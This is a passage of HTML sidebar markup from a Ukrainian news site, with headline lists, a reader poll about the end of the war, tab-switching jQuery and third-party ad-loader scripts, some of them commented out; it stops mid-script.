                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1769461081-spravzhniy-pershovidkrivach-kometa-galleya-bula-opisana-monahom.html">Справжній першовідкривач. Комета Галлея була описана монахом на 600 років раніше, ніж це зробив вчений (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1769461081-spravzhniy-pershovidkrivach-kometa-galleya-bula-opisana-monahom.html">29.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1769599741-znepritomniv-u-shamoni-ta-pomer-vid-tifu-istoriya-pershogo.html">Знепритомнів у Шамоні та помер від тифу. Історія першого львів'янина на зимових Олімпійських іграх (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1769599741-znepritomniv-u-shamoni-ta-pomer-vid-tifu-istoriya-pershogo.html">29.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769603342-udari-po-minulomu-prints-garri-navchivsya-zaroblyati-na-sudovih.html">Удари по минулому: принц Гаррі навчився заробляти на судових позовах проти себе (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769603342-udari-po-minulomu-prints-garri-navchivsya-zaroblyati-na-sudovih.html">29.01.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769599741--rosiya-napadala-na-obidvi-derzhavi-sportsmen-iz-hersona.html">«Росія нападала на обидві держави». Спортсмен із Херсона виїхав до Європи та розповів про ставлення фінів до українців (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769599741--rosiya-napadala-na-obidvi-derzhavi-sportsmen-iz-hersona.html">29.01.2026, 00:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769623082-u-merezhi-poshirili-informatsiyu-shcho-v-kievi-zhinka-u-vlasniy.html">У мережі поширили інформацію, що в Києві жінка у власній квартирі померла від холоду, в КМДА спростували (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769623082-u-merezhi-poshirili-informatsiyu-shcho-v-kievi-zhinka-u-vlasniy.html">29.01.2026, 00:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769583298-rf-vnochi-atakuvala-ukrayinu-dronami-na-kiyivshchini-dvoe.html">РФ вночі атакувала Україну дронами: на Київщині — двоє загиблих, у Кривому Розі, на Одещині та Запоріжжі є поранені</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769583298-rf-vnochi-atakuvala-ukrayinu-dronami-na-kiyivshchini-dvoe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769583949-sikorskiy-zaklikav-maska-zapobigti-vikoristannyu-rosiyanami.html">Сікорський закликав Маска запобігти використанню росіянами Starlink для ударів по Україні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769583949-sikorskiy-zaklikav-maska-zapobigti-vikoristannyu-rosiyanami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769584724-krimskiy-mist-zakrivali-na-vsyu-nich-u-sevastopoli-ta-bilya.html">Кримський міст закривали на всю ніч: у Севастополі та біля аеродромів "Саки" й "Бельбек" пролунали потужні вибухи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769584724-krimskiy-mist-zakrivali-na-vsyu-nich-u-sevastopoli-ta-bilya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769586039-rosiyani-atakuvali-ukrayinu-iskanderom-ta-mayzhe-150-dronami-.html">Росіяни атакували Україну "Іскандером" та майже 150 дронами: знешкоджено 103 ворожі БПЛА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769586039-rosiyani-atakuvali-ukrayinu-iskanderom-ta-mayzhe-150-dronami-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769603985-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-28-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 28 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2333</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769590622-uryad-ugorshchini-opublikuvav-petitsiyu-proti-finansuvannya-ukrayini.html">Уряд Угорщини опублікував петицію проти фінансування України Євросоюзом із принизливим фото Зеленського</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">780</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769603501--diya-stane-platnoyu-v-mintsifri-poyasnili-shcho-zminitsya.html">"Дія" стане платною? В Мінцифри пояснили, що зміниться</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">418</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769602322-vihid-zsu-z-donbasu-ne-zupinit-rosiyu-isw-rozkriv-strategichnu.html">Вихід ЗСУ з Донбасу не зупинить Росію: ISW розкрив стратегічну мету Кремля</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">402</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769592375--slinyaviy-imbetsil-mask-grubo-zvernuvsya-do-sikorskogo.html">"Слинявий імбецил": Маск грубо звернувся до Сікорського через суперечку про Starlink</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">395</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104647</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55525</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39320</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25430</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18247</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599682</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566278</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448054</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398130</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
